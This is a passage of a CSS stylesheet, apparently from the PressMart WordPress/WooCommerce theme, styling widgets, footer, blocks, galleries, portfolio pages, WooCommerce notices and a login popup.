.pressmart-recent-posts  .style-2 .post-thumbnail img,
.pressmart-portfolios-lists .style-2 .portfolio-thumbnail img{
	border-radius: 100%;
}
.pressmart-widget-posts-list:not(.style-3) .widget-post-body,
.pressmart-widget-recent-posts:not(.style-3) .widget-post-body,
.pressmart-tab-posts .widget-post-body,
.pressmart-portfolios-lists .portfolio-body{
	flex: 1 1 auto;
}
.pressmart-posts-lists .post-title,
.pressmart-recent-posts .post-title,
.pressmart-tab-posts .post-title,
.pressmart-portfolios-lists .portfolio-title{
    margin-bottom: 5px;
    line-height: 1.5;
}
.pressmart-posts-lists .post-categories,
.pressmart-recent-posts .post-categories{
	margin-bottom:3px;
}
.pressmart-posts-lists .post-categories a,
.pressmart-recent-posts .post-categories a {	
	font-size: 12px;
	font-weight: 600;
	padding: 3px 5px;
}
.pressmart-posts-lists .post-comments,
.pressmart-recent-posts .post-comments{
	margin-left:10px;
}
.pressmart-posts-lists .post-comments span,
.pressmart-recent-posts .post-comments span{
	display:none
}
.pressmart-posts-lists .post-comments a:before,
.pressmart-recent-posts .post-comments a:before{
	margin-right: 5px;
}

.pressmart-posts-lists  .style-3 .widget-post-thumbnail,
.pressmart-recent-posts  .style-3 .widget-post-thumbnail{
    margin-bottom: 8px;
}
.pressmart-posts-lists  .style-3 .post-title,
.pressmart-recent-posts  .style-3 .post-title{
    font-size:16px;
}
.pressmart-posts-lists  .style-3  .post-meta span,
.pressmart-recent-posts  .style-3  .post-meta span{
	font-size:14px;
	margin-right:5px;
}

/* Portfolios List */
.pressmart-portfolios-lists .pressmart-widget-portfolios-list.style-3 {
	display: grid;
	transition: all .33s;
	grid-template-columns: repeat(3, 31.8333%);
	grid-template-rows: auto;
	grid-column-gap: 6px;
	grid-row-gap: 6px;
}

/* Carousel Widget */
.widget .owl-carousel .owl-nav{
	position: absolute;
	top: -3.75em;
    right: -1em;
}
.widget .owl-carousel .owl-nav button[class*="owl-"]{
	position: initial;
	transform: none;
	visibility: visible;
	opacity: 1;
	margin-top: 0;
}
.widget .owl-carousel .owl-nav button[class*="owl-"],
.widget .owl-carousel .owl-nav button[class*="owl-"]{
	width: 32px;
	height: 32px;
}
.widget .owl-carousel .owl-nav button[class*="owl-"]::before,
.widget .owl-carousel .owl-nav button[class*="owl-"]::before {
    font-size: 18px;;
}
.widget .owl-carousel .owl-dots{
	display: flex;
	align-items: center;
	justify-content: center;
	margin-top:10px;
}

/*Recent Comments Widget*/	
.pressmart-recent-comments .author-avatar,
.pressmart-tab-posts .author-avatar{
	position:initial;
}
.pressmart-recent-comments  .comment-body,
.pressmart-tab-posts  .comment-body{
	padding:0;
}
.pressmart-recent-comments .post-comment,
.pressmart-tab-posts .post-comment{
	display: flex;
	flex-direction: row;
	align-items: stretch;
}
.pressmart-recent-comments .post-comment:not(:last-child), 
.pressmart-tab-posts .post-comment:not(:last-child){
    margin-bottom: 15px;
    padding-bottom: 10px;
}
.pressmart-recent-comments .comments-thumbnail,
.pressmart-tab-posts .comments-thumbnail{
	overflow: hidden;
	flex: 0 0 auto;
	margin-right: 15px;
}
.pressmart-recent-comments .comment-body,
.pressmart-tab-posts  .comment-body{
	flex: 1 1 auto;
}
.pressmart-recent-comments .comment-body p,
.pressmart-tab-posts .comment-body p{
	margin:0;
}

/* Tab Pots Widget*/
.widget .pressmart-tabs .nav-tabs .nav-link{
	font-size:14px;
}
.widget .pressmart-tabs-widget.pressmart-tabs .nav-tabs + .tab-content,
.widget .products-tabs-widget.pressmart-tabs .nav-tabs + .tab-content{
	padding:0;
	border:none;
}

/* Cart Widget */
.widget.widget_shopping_cart .pressmart-scroll > .pressmart-scroll-content,
.header-cart .widget_shopping_cart .pressmart-scroll > .pressmart-scroll-content{
	margin-right: 0 !important;
	position:inherit;
	overflow:inherit;
}
.widget.widget_shopping_cart .mini_cart_item{
	padding: 15px 0;
}
.widget.widget_shopping_cart .woocommerce-mini-cart li:first-child{
	padding-top:0;
}
.widget.widget_shopping_cart .cart_list li a.remove,
.header-cart .widget_shopping_cart .cart_list li a.remove{
	right:0;
}
.widget.widget_shopping_cart .widget_shopping_cart_footer{
	padding:15px 0 0 0;
}

/* Products Widget*/
.woocommerce ul.cart_list li:not(:last-child){
	padding-bottom: 15px;
}
.woocommerce .widget_shopping_cart .cart_list li, 
.woocommerce.widget_shopping_cart .cart_list li{
    margin-bottom: 0;
}

.woocommerce ul.cart_list li a, 
.woocommerce ul.product_list_widget li a{
	line-height:1.4;
}
.woocommerce ul.cart_list li img, 
.woocommerce ul.product_list_widget li img{
	float: left;
	margin-right: 15px;
	max-width: 27%;
}
@media (max-width:1024px){
	.woocommerce ul.cart_list li img,
	.woocommerce ul.product_list_widget li img{
		max-width: 25%;
	}
}
.woocommerce ul.cart_list li .product-title, 
.woocommerce ul.product_list_widget li .product-title,
.woocommerce ul.cart_list li .star-rating {
    margin-bottom: 7px;
    display: block;
}
.woocommerce ul.cart_list li ins, 
.woocommerce ul.product_list_widget li ins{
    background: none;
    padding: 0;
    color: inherit;
    border-radius: 0;
    order: 1;
}
.woocommerce ul.cart_list li span.amount, 
.woocommerce ul.product_list_widget li span.amount{
    font-size: 16px;
    font-weight: 600;
}
.woocommerce ul.cart_list li del span.amount, 
.woocommerce ul.product_list_widget li del span.amount{
    font-size: 16px;
    font-weight: normal;
    color: inherit;
}

/* Product Price Filter Widget */
.woocommerce .widget_price_filter .price_slider_amount{
	display: flex;
	align-items: center;
	justify-content: space-between;
	flex-wrap: wrap;
	width: 100%;
}
.widget_price_filter #max_price, 
.widget_price_filter #min_price {
    display: none;
}
.woocommerce .widget_price_filter .price_slider {
    margin-bottom: 2em;
}
.woocommerce .widget_price_filter .ui-slider-horizontal {
    height: 2px;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{
	border-radius:50%;
	width: 1.25em;
	height: 1.25em;
	top: -7px;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle::after {
    width: 13px;
    height: 13px;
    content: '';
    position: absolute;
    border-radius: 50%;
    left: 2px;
    top: 2px;
}
.woocommerce .widget_price_filter .price_slider_amount .button{
	padding:10px 15px;
}
.woocommerce .widget_price_filter .price_label span{
	font-weight:600;
}

/* PLS Price Filter */
.pressmart_widget_price_filter_list .wc-layered-nav-term > a > span:first-child {
	margin-right: 5px;
}
.pressmart_widget_price_filter_list .wc-layered-nav-term > a > span:last-child {
	margin-left: 5px;
}


/* Filter Attributes */
.widget.widget_layered_nav li,
.widget.pressmart-product-brands li{
	display: flex;
	justify-content: space-between;
	align-items: center;
}
.widget.pressmart-product-brands li a,
.widget.widget_layered_nav li a,
.widget .widget_rating_filter li a{
	display: flex;
	flex-direction: row;
	align-items: center;
	flex: 1 1 auto;
	position:relative;
}
.widget.widget_layered_nav li  .nav-title{
	padding-left: 5px;
}
.widget.widget_layered_nav li .swatch-color,
.widget.widget_layered_nav li .swatch-image img {
    border-radius: 50%;
	font-size:0;
	display:inline-table;
    height: 18px;
    width: 18px;
}
.pressmart-attributes-filter .pressmart-attributes-inline li {
    display: inline-block;
    margin-right: .6871rem;
    margin-bottom: 1rem;
}
.widget.pressmart-attributes-filter .pressmart-attributes-inline li a:before {
	content: none !important;
}
.widget.pressmart-attributes-filter .pressmart-attributes-inline li a:after {	
    position: absolute;
    left: 4px !important;
    right: 0;
    text-align: center;
    background: transparent !important;
    border: none !important;
}
.widget.pressmart-attributes-filter .pressmart-attributes-inline li .swatch-color,
.widget.pressmart-attributes-filter .pressmart-attributes-inline li .swatch-image img {
    height: 22px;
    width: 22px;
}
.widget.widget_layered_nav li a:before,
.widget.widget_rating_filter li a:before {
	content: "" !important;
	display: inline-table;
	height: 16px;
	margin-right: 8px;
	width: 16px;
}
.widget.widget_rating_filter li a:before {
	display: inline-block;
}
.widget.pressmart_widget_product_sorting li a:before,
.widget.pressmart_widget_price_filter_list li a:before {
	border-radius: 50%;
}
.widget.pressmart_widget_product_sorting li.chosen a:after,
.widget.pressmart_widget_price_filter_list li.chosen a:after {
	content:'';
	width:10px;
	height:10px;
}
.widget.widget_layered_nav li.chosen a:after,
.widget.widget_rating_filter li.chosen a:after {
    position: absolute;
    font-size: 10px;
    left: 3px;
}
.widget.pressmart_widget_product_sorting li.chosen a:after,
.widget.pressmart_widget_price_filter_list li.chosen a:after {
	content: '';
	display: inline-table;
	width: 8px;
	height: 8px;
	border-radius: 50%;
	left: 0;
	transform: translateX(50%);
}
.pressmart-canvas-sidebar {
	-webkit-box-shadow: 0 0 3px rgba(0,0,0,.10);
	box-shadow: 0 0 3px rgba(0,0,0,.10);
	cursor: pointer;
	font-size: 0;
	left:0;
	top: 36%;
	padding: 1em;
	position: fixed;
	z-index: 995;
	transform: translateX(-100%);
	transition: transform .50s ease;
	transition: transform .50s ease,-webkit-transform .50s ease;
}
.pressmart-canvas-sidebar .canvas-sidebar-icon:before {
	padding: 12px 14px;
	line-height: 1;
	font-size: 19px;
}
@media (max-width:767px) {
	.has-mobile-canvas-sidebar .pressmart-canvas-sidebar {
		-webkit-transform: none;
		transform: none;
	}
	.has-mobile-canvas-sidebar .widget-area {
		display: flex;
		flex-direction: column;
		position: fixed;
		left: 0;
		bottom: 0;
		top: 0;
		padding-top: 1em;
		width: 300px;
		z-index: 999;
		overflow: hidden;
		overflow-y: auto;
		transform: translateX(-100%);
		transition: transform .50s ease;
		transition: transform .50s ease,-webkit-transform .50s ease;
	}
	.widget-area.opened {
		transform: none;
	}
}

/**
 * 2.15 Footer
 */
.site-footer .footer-main,
.site-footer .footer-categories{
	background-color: #f8f8f8;
}
.site-footer .footer-main {
    padding-top: 5rem;
    padding-bottom: 5rem;
}
.site-footer .footer-widget .widget{
	border:none;
    padding-bottom: 0;
}

/* Footer Subscribe */
.footer-subscribe {
	background-color: #059473;
    padding-top: 3rem;
    padding-bottom: 3rem;
}
.footer-subscribe .subscribe-wrap {
    display: flex;
    align-items: center;
}
.footer-subscribe h4 {
    margin-bottom: 5px;
}
/* .footer-subscribe p{
    margin-bottom: 0;
} */
.footer-subscribe .mc4wp-form-fields {
    margin-bottom: 0;
}
.footer-subscribe.simple-form .mc4wp-form-fields {
    display: flex;
    justify-content: end;
    align-items: center;
}
.footer-subscribe .mc4wp-form-fields > p:not(:last-child){
	width: 100%;
}
.footer-subscribe.simple-form .mc4wp-form-fields > p:not(:last-child){
	margin-right: 10px;
}
.footer-subscribe .mc4wp-form {
	align-items: flex-end;
}
@media (min-width:768px) {
	.footer-subscribe.simple-form .mc4wp-form-fields{
		max-width: initial;
	}
	.footer-subscribe .mc4wp-form-fields > p:not(:last-child) {
		margin-bottom: 0 !important;
	}
}
@media (max-width:767px) {
	.footer-subscribe .subscribe-wrap {
		flex-direction: column;
		text-align: center;
	}
	.footer-subscribe h4 + p {
		margin-bottom: 1.5rem;
	}
	.footer-subscribe .mc4wp-form{
		align-items: center;
	}
	.footer-subscribe.simple-form .mc4wp-form-fields{
		flex-direction: column;
	}
}

/* Footer Categories */
.footer-categories {
    padding-top: 2.5rem;
    padding-bottom: 2.5rem;
}
.footer-categories .categories-list {
	display:flex;
	align-items: center;
    flex-direction: row;
    flex-wrap: wrap;
	list-style: none;
    margin: 0;
}
.footer-categories .categories-list:not(:last-child){
    margin-bottom: 1.2rem;
}
.footer-categories .categories-list li{
}
.footer-categories .categories-list .cate_title{
	font-weight: 600;
    margin-right: 7px;
}
.footer-categories .categories-list li.cat-item{
	padding-left:7px;
	padding-right:7px;
	line-height: 15px;
}

/** Copyright **/
.site-footer .footer-copyright{	
	background-color: #f8f8f8;
    padding-top: 2rem;
    padding-bottom: 2rem;
}
.footer-copyright.copyright-centered .copyright-wrap {
	flex-wrap: wrap-reverse;
}
.footer-copyright.copyright-centered .copyright-wrap > div{
	display: flex;
	flex: 0 0 100%;
	max-width: 100%;
	justify-content: center;
}
.footer-copyright.copyright-centered .copyright-wrap > div:last-child{
	margin-bottom:15px;
}

/** Back To Top **/
.pressmart-back-to-top {
    box-shadow: 0 0 5px rgba(0,0,0,.15);
    cursor: pointer;
	display:none;
    font-size: 0;
    bottom: 20px;
    right: 20px;
    width: 40px;
    height: 40px;
    text-align: center;
    position: fixed;
    z-index: 998;
}
.pressmart-back-to-top:before {
	font-size: 20px;
	line-height: 40px;
}

/**
 * 2.16 Block
 */

/* Block: Button */
.wp-block-button {
    margin-bottom: 1.5em;
}
.wp-block-button.is-style-squared .wp-block-button__link{
    border-radius: inherit;
}

/** Alignment */
.wp-block-archives.aligncenter,
.wp-block-categories.aligncenter,
.wp-block-latest-posts.aligncenter {
	text-align: center;
}
 
/** Latest Posts, Archives, Categories */
ul.wp-block-archives,
.wp-block-categories,
.wp-block-latest-posts {
	list-style-type: none;
	margin-left: 0;
}
ul.wp-block-archives ul,
.wp-block-categories ul,
.wp-block-latest-posts ul {
	list-style-type: none;
}

/* Image */
.wp-block-image {
	margin-bottom: 1.5em;
}
.wp-block-image figure {
	margin-bottom: 0;
	margin-top: 0;
}
.wp-block-image figure.alignleft {
	margin: 0 1.5em 1.5em 0;
}
.wp-block-image figure.alignright {
	margin: 0 0 1.5em 1.5em;
}
figure.wp-block-gallery.alignleft {
	margin-right: 15px;
}
figure.wp-block-gallery.alignright {
	margin-left: 15px;
}
.entry-content > .alignwide:not(.wp-block-group.has-background), 
.entry-content > .alignfull:not(.wp-block-group.has-background) {
	margin-bottom: 1.5em;
}
.wp-block-cover:not([class*=background-color]) .wp-block-cover__inner-container,
.wp-block-cover:not([class*=background-color]) .wp-block-cover-image-text,
.wp-block-cover:not([class*=background-color]) .wp-block-cover-text,
.wp-block-cover-image:not([class*=background-color]) .wp-block-cover__inner-container,
.wp-block-cover-image:not([class*=background-color]) .wp-block-cover-image-text,
.wp-block-cover-image:not([class*=background-color]) .wp-block-cover-text {
    color: #ffffff;
}
.wp-block-cover,
.wp-block-cover-image {
    margin-top: 1.5em;
    margin-bottom: 1.5em;
}

/* Quote */
.wp-block-quote:not(.is-large):not(.is-style-large),
.wp-block-pullquote.is-style-solid-color blockquote{
	border: 0;
	padding: 0;
}
.wp-block-quote.alignleft p:last-of-type,
.wp-block-quote.alignright p:last-of-type {
	margin-bottom: 0;
}
.wp-block-quote cite {
	color: inherit;
	font-size: inherit;
}

/* Audio */
.wp-block-audio audio {
	display: block;
	width: 100%;
}

/**
 * 2.18 Block Widget
 */
.widget_block .wp-block-group__inner-container > *:first-child{
	font-size: 18px;
    margin-bottom: 20px;
}
.widget_block ul,
.widget_block ol {
    list-style: none;
    margin: 0;
}
 
/**
 * 2.17 Extra
 */

/** Promo Bar **/
.pressmart-promo-bar{
    background-color: #191919;
    box-shadow: 0 -1px 5px rgb(0 0 0 / 6%);   
    left: 0;
    right: 0;
	overflow: hidden;
    z-index: 101;
}
.pressmart-promo-bar.position-top {	
	position:relative;
	top: 0;
}
.admin-bar .pressmart-promo-bar.position-top.position-type-fixed {
	top: 32px;
	z-index: 998;
}
@media (max-width:782px){
	.admin-bar .pressmart-promo-bar.position-top.position-type-fixed {
		top: 46px;
	}
}
.pressmart-promo-bar.position-bottom {
	bottom: 0;
}
.pressmart-promo-bar.position-type-fixed {
    position: fixed;
}
.promo-bar-wrapper {
    margin-left: -15px;
    margin-right: -15px;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 10px 15px;	
}
.promo-bar-button {
    margin-left: 1em;
}
.promo-bar-button .button{
    padding: 10px 20px;
    text-transform: inherit;
}
.promo-bar-close {
    font-weight: bold;
	position: absolute;
    right: 2em;	
}

/** Sticky Add To Cart **/
.pressmart-sticky-add-to-cart {
    box-shadow: 0 -1px 5px rgb(0 0 0 / 6%);
	display: none;
    left: 0;
    right: 0;
    bottom: 0;
    padding: 10px 0;
    position: fixed;
    z-index: 99;
}
.sticky-product-image img {
    max-width: 70px;
    max-height: 70px;
    margin-right: 1em;
}
.sticky-add-to-cart-left,
.sticky-add-to-cart-right {
	display: flex;
    align-items: center;
}
.sticky-product-title {
    font-size: 16px;
    font-weight: 600;
    margin-bottom: 5px;
}
.sticky-add-to-cart-right .price {
	margin-right: 1em;
    display: inline-flex;
	align-items: center;
}
.sticky-product-info .star-rating {
	float: inherit;
}
.sticky-add-to-cart-right span.price {
    font-size: 16px;
    font-weight: 600;
    display: initial;
}
.sticky-add-to-cart-right span.price ins {
	order: 1;
	background: none;
}
.sticky-add-to-cart-right span.price del {
	order: 2;
	font-size: 14px;
	font-weight: normal;
}
.pressmart-back-to-top.sticky-add-cart {
    bottom: 108px;
}
.has-promo-bar-bottom .pressmart-back-to-top{
	bottom: 70px;
}
@media (min-width:1025px){
	.has-sticky-add-to-cart .site-footer {
		padding-bottom: 90px;
	}
}
@media (max-width:1024px){
	.pressmart-sticky-add-to-cart {
		display: none !important;
	}
}

/**
 * 2.18 Media
 */

img,
video {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */

embed,
iframe,
object {
	margin-bottom: .687em;
	max-width: 100%;
}
.wp-caption,
.gallery-caption {
	color: #aaaaaa;
	font-size: 13px;
	font-size: 0.8125rem;
	font-style: italic;
	margin-bottom: 1.5em;
	max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

/* Media Elements */

.mejs-container {
	margin-bottom: 1.5em;
}

/* Audio Player */

.mejs-controls a.mejs-horizontal-volume-slider,
.mejs-controls a.mejs-horizontal-volume-slider:focus,
.mejs-controls a.mejs-horizontal-volume-slider:hover {
	background: transparent;
	border: 0;
}

/* Playlist Color Overrides: Light */
.site-content .wp-playlist-light {
	border-color: #e9e9e9;
	color: #222;
}
.site-content .wp-playlist-light .wp-playlist-current-item .wp-playlist-item-album {
	color: #333;
}
.site-content .wp-playlist-light .wp-playlist-current-item .wp-playlist-item-artist {
	color: #767676;
}
.site-content .wp-playlist-light .wp-playlist-item {
	border-bottom: 1px dotted #e9e9e9;
	transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.3s ease-in-out;
}
.site-content .wp-playlist-light .wp-playlist-item:hover,
.site-content .wp-playlist-light .wp-playlist-item:focus {
	border-bottom-color: rgba(0, 0, 0, 0);
	background-color: #767676;
	color: #fff;
}
.site-content .wp-playlist-light a.wp-playlist-caption:hover,
.site-content .wp-playlist-light .wp-playlist-item:hover a,
.site-content .wp-playlist-light .wp-playlist-item:focus a {
	color: #fff;
}

/* Playlist Color Overrides: Dark */

.site-content .wp-playlist-dark {
	background: #222;
	border-color: #333;
}
.site-content .wp-playlist-dark .mejs-container .mejs-controls {
	background-color: #333;
}
.site-content .wp-playlist-dark .wp-playlist-caption {
	color: #fff;
}
.site-content .wp-playlist-dark .wp-playlist-current-item .wp-playlist-item-album {
	color: #eee;
}
.site-content .wp-playlist-dark .wp-playlist-current-item .wp-playlist-item-artist {
	color: #aaa;
}
.site-content .wp-playlist-dark .wp-playlist-playing {
	background-color: #333;
}
.site-content .wp-playlist-dark .wp-playlist-item {
	border-bottom: 1px dotted #555;
	transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.3s ease-in-out;
}
.site-content .wp-playlist-dark .wp-playlist-item:hover,
.site-content .wp-playlist-dark .wp-playlist-item:focus {
	border-bottom-color: rgba(0, 0, 0, 0);
	background-color: #aaa;
	color: #222;
}
.site-content .wp-playlist-dark a.wp-playlist-caption:hover,
.site-content .wp-playlist-dark .wp-playlist-item:hover a,
.site-content .wp-playlist-dark .wp-playlist-item:focus a {
	color: #222;
}

/* Playlist Style Overrides */

.site-content .wp-playlist {
	padding: 0.625em 0.625em 0.3125em;
}

.site-content .wp-playlist-current-item .wp-playlist-item-title {
	font-weight: 700;
}

.site-content .wp-playlist-current-item .wp-playlist-item-album {
	font-style: normal;
}

.site-content .wp-playlist-current-item .wp-playlist-item-artist {
	font-size: 12px;
	font-size: 0.625rem;
	font-weight: 800;
	letter-spacing: 0.1818em;
}

.site-content .wp-playlist-item {
	padding: 0 0.3125em;
	cursor: pointer;
}

.site-content .wp-playlist-item:last-of-type {
	border-bottom: none;
}

.site-content .wp-playlist-item a {
	padding: 0.3125em 0;
	border-bottom: none;
}

.site-content .wp-playlist-item a,
.site-content .wp-playlist-item a:focus,
.site-content .wp-playlist-item a:hover {
	box-shadow: none;
	background: transparent;
}

.site-content .wp-playlist-item-length {
	top: 5px;
}

/**
 * 2.19 Galleries
 */

.gallery-item {
	display: inline-block;
	text-align: left;
	vertical-align: top;
	margin: 0 0 1.5em;
	padding: 0 1em 0 0;
	position:relative;
	width: 50%;
}

.gallery-columns-1 .gallery-item {
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}
.gallery-item a img {
	display: block;
	transition: filter 0.2s ease-in;
	transition: filter 0.2s ease-in, -webkit-filter 0.2s ease-in;
	backface-visibility: hidden;
}
.gallery-item a:hover img,
.gallery-item a:focus img {
	filter: opacity(60%);
}
.gallery-caption {
    background: rgba( 255,255,255,0.8 );
    font-size: 12px;
    overflow: hidden;
	margin-bottom: 0;
    padding: 8px 0;
    position: absolute;
    bottom: 0;
    text-indent: 10px;
    text-overflow: ellipsis;
	opacity:0;
	visibility:hidden;
    width: 100%;
    white-space: nowrap;
}
.gallery-item:hover .gallery-caption {
	opacity:1;
	visibility:visible;
}

/**
 * 3.0 Pages
 */
.page-header {
	padding-bottom: 2em;
}
.page .entry-header .edit-link {
	font-size: 14px;
	font-size: 0.875rem;
}
.search .page .entry-header .edit-link {
	font-size: 11px;
	font-size: 0.6875rem;
}
.page-links {
	clear: both;
	margin: 0 0 1.5em;
}
.page.type-page + .comments-area{
	margin-top:50px;
}

/**
 * 3.1 Home
 */

/**
 * 3.2 Blog
 */
/* .blog-post-loop .post-thumbnail img, 
.portfolios-post-loop .post-thumbnail img{
    width: 100%;
} */

/**
 * 3.3 Portfolio
 */
 
/*Filter menu*/
.portfolio-filter {
    margin-bottom: 3em;
}
.filter-categories {
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
}
.filter-categories a{
	font-weight: 600;
	margin: 0 3px;
	padding: 7px 16px;
}

/*Portfolio item*/
.type-portfolio .entry-post .entry-thumbnail-wrapper{
	margin-bottom: 0;
}
.portfolios-list.portfolio-style-1 .portfolio,
.portfolios-list.portfolio-style-1 .type-portfolio{
    margin-bottom: 2em;
}
.portfolio-post-loop .entry-header{
	margin:0;
}
.portfolio-style-1:not(.items-grid) .portfolio-post-loop .entry-post{
    box-shadow: 0 0 5px 0 rgba(0,0,0,.1);
}
.portfolio-style-1:not(.items-grid) .portfolio-post-loop .entry-post:hover{
    box-shadow: 0 0 10px 0 rgba(0,0,0,.1);
}
.portfolio-style-1 .portfolio-post-loop .entry-content-wrapper{
	text-align:center;
	padding:1.6781em 2em;
}
.portfolio-post-loop .categories, 
.portfolio-post-loop .categories a{
	margin-bottom: .2em;
}
.portfolio-post-loop .categories a{
	font-size: 12px;
	font-weight: 600;
}

/*Portfolio Action icon*/
.portfolio-post-loop .entry-thumbnail-wrapper{
	position:relative;
}
.portfolio-post-loop .action-icon {
    position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.portfolio-post-loop .action-icon{
	display:flex;
	align-items: center;
	justify-content: center;
}
.portfolio-post-loop .action-icon a{
	font-size:0;
	opacity:0;
	transition: opacity .3s ease;
}
.portfolio-post-loop .post-thumbnail:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
	opacity:0;
	transition: opacity .3s linear;
}
.portfolio-post-loop .action-icon a:before{
	border-radius:100px;
	line-height: 48px;
	font-weight: 600;
	margin: 0 .5em;
	width: 48px;
	height: 48px;
	transition: .25s;
}
.portfolio-post-loop .entry-post:hover .action-icon a, 
.portfolio-post-loop .entry-post:hover .post-thumbnail:after{
	opacity:1;
}
.portfolio-post-loop .entry-content-wrapper{
	border:none;
}

/* Portfolio Hover Style 2 */
.portfolio-style-2 .portfolio-post-loop .entry-content-wrapper{
	position: absolute;
	z-index: 1;
	width: 100%;
	text-align: center;
	bottom: 0;
	opacity:0;
	padding:.6781em 1em;
	transform: translateY(50px);
	transition: all .5s;
}
.portfolio-style-2 .portfolio-post-loop .entry-post,
.portfolio-style-3 .portfolio-post-loop .entry-post{
	overflow:hidden;
}
.portfolio-style-2 .portfolio-post-loop .post-thumbnail:after{
	content:none;
}

/* Portfolio Hover Style 3*/
.portfolio-style-3 .portfolio-post-loop .entry-content-wrapper{
	background-color: inherit;
	position: absolute;
	z-index: 1;
	width: 100%;
	text-align: center;
	top: 40%;
	opacity:0;	
	transition: all .5s;
	visibility:hidden;
}
.portfolio-style-3 .portfolio-post-loop .entry-content-wrapper{
	transform: translateY(50px);
}
.portfolio-style-2 .portfolio-post-loop .action-icon, 
.portfolio-style-3 .portfolio-post-loop .action-icon{
    top: 25%;
    left: inherit;
    height: inherit;	
	transition: all .5s;
}
.portfolio-style-2 .portfolio-post-loop .action-icon, 
.portfolio-style-3 .portfolio-post-loop .action-icon{
	transform: translateY(-50px);
}
.portfolio-style-2 .portfolio-post-loop .entry-post:hover .action-icon, 
.portfolio-style-2 .portfolio-post-loop .entry-post:hover .entry-content-wrapper, 
.portfolio-style-3 .portfolio-post-loop .entry-post:hover .action-icon, 
.portfolio-style-3 .portfolio-post-loop .entry-post:hover .entry-content-wrapper{
	opacity:1;
	transform: translateY(0);
	transition: all .5s;
	visibility:visible;
}
.portfolios-list.no-content-part .entry-content-wrapper{
	display:none;
}

/*
 * Single Portfolio
 */
.pressmart-portfolio-image,
.portfolio-entry-gallery.pressmart-portfolio-image{
	margin-bottom: 30px;
}
.single-portfolio-page {
	margin-bottom:3em;
}
.portfolio-entry-summary .entry-title{
	text-transform: uppercase;
}
.project-info-item {
	display: flex;
	flex-wrap: wrap;
}
.project-info-item > h5{
	flex: 25%;
	position:relative;
}
.project-info-item > p, .project-info-item > div{
	flex: 75%;
	padding-left: 1em;
}
.project-info-item h5 span {
    position: absolute;
    right: 15%;
}
.project-preview {
    margin-bottom: 30px;
    margin-top: 30px;
}
.project-preview .preview-link {	
	font-weight: 600;
    display: inline-block;
    line-height: 1;
	padding: 1em 1.4671em;
}
.project-preview .preview-link:before {
    padding-right: 10px;
    vertical-align: top;
}

/**
 * 3.4 Search Page
 */
.no-results.not-found{
	text-align:center;
	padding: 15vh 0;
}
.no-results .page-header{
	padding:0;
}
.no-results .page-entry-title{
	font-size: 48px;
	margin-bottom: .6em;
	line-height: 1;
}
.no-results .pressmart-mini-ajax-search {
    max-width: 400px;
    width: 100%;
    margin: 0 auto;
	margin-bottom: 30px;
}

/**
 * 3.5 404 Page
 */
.error-404.not-found {
    text-align: center;
	padding-top: 50px;
    padding-bottom: 80px;
}
.error-404.not-found h1 {
    font-size: 200px;
    margin-bottom: 18px;
    margin-top: 0;
    line-height: 1.2;
}
.error-404.not-found h1 span{
	display:block;
	font-size:xx-large;
}

/** 
 * 4.0 Woocommerce
 */

/* Notification */
.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	background: none;
	border-width: 1px;
	border-style: solid;
	border-left-width: 5px;
	color: #222222;	
    list-style: none outside;
	padding: .75rem 1.7rem .75rem 3rem;
	position: relative;
	margin-bottom: 3rem;
    width: auto;
	word-wrap: break-word;
}
.woocommerce-message {
	border-color: #388E3C;
}
.woocommerce-message:before {
	color: #388E3C;
}
.woocommerce-info {
	border-color: #ff9f00;
}
.woocommerce-info:before {
	color: #ff9f00;
}
.woocommerce-error {
	border-color: #ff6161;
}
.woocommerce-error:before {
	color: #ff6161;
}
.woocommerce-error:before,
.woocommerce-info:before,
.woocommerce-message:before {
	font-size: 15px;
    left: 1.2rem;
    line-height: 1;
	top: calc(50% - 7px);
}
.woocommerce-error .button,
.woocommerce-info .button,
.woocommerce-message .button,
.woocommerce-message .restore-item {
    font-size: 15px;
    padding: 8px 18px;
    position: absolute;
    right: .7rem;
    top: calc(50% - 17px);
}
.woocommerce-message .restore-item {
    font-weight: 500;
    top: calc(50% - 22px);
}

/* Checkout Steps */
ul.pressmart-chekout-steps {
	display: flex;
    flex-wrap: wrap;
    list-style: none;
    margin: 0;
}
.page-title.text-center ul.pressmart-chekout-steps{
	justify-content: center;
}
ul.pressmart-chekout-steps li {
    margin: 8px 0;
}
ul.pressmart-chekout-steps li > * {
    font-size: 24px;
    font-weight: 600;
}
.pressmart-chekout-steps li:after {
    vertical-align: inherit;
    margin: 0 1rem;
    font-weight: 600;
}

.woocommerce .blockUI.blockOverlay{
	cursor: pointer !important;
	background-color: rgba(255, 255, 255, .7) !important;
	background-image: none !important;
	opacity: 1 !important;
	z-index:99 !important;
}

/* Login & Register With Popup */
.pressmart-login-signup, 
.pressmart-signin-up-popup{
    max-width: 695px;
	margin: 0 auto;
	margin-top:1em;
	box-shadow: 0 0 3px rgba(0,0,0,.20);
}
.customer-login, 
.customer-signup{
	display:none;
    flex-direction: row;
}
.customer-login.active,
.customer-signup.active {
	display: flex;
}
.customer-login-left,
.customer-signup-left{
	flex: 40%;
	font-size: 16px;
	padding: 40px 35px;
}
.customer-login-left h2,
.customer-signup-left h2{
